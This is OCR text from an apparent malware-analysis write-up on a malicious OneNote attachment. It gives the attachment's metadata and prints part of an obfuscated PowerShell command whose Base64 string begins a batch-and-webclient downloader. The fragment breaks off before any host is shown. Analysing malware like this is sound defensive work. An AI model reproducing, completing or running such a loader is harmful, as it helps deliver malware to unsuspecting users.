
extracted using OneNoteAnalyzer:
From the extracted metadata, we notice that the
attached CMD which was last saved under the path
"Z:\build\one" on 2/6/2023 using Microsoft OneNote
2010. The CMD payload that contains the malicious
payload is shown in the Code below:
powershell.exe $aV2hgYDB =
'5d44a2b0d85aa1a4dd3f218be6422c66
';
[System.Text.Encoding]::ASCII.Get
String([System.Convert]::FromBase
64String('DQpAZWNobyBvZmYNCnNldCB
hTWVXMUU9YTgweU9zDQpzZXQgYVRacG9M
PWFxRDE4R1kNCnNldCBhZmhIZUo9YUdzS
zR5VWpmDQpwb3dlcnNoZWxsIChuZXctb2
JqZWN0IHN5c3RlbS5uZXQud2ViY2xpZW5